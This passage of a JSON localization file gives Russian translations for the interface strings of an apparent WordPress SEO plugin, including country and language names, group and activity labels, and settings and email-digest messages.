\u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 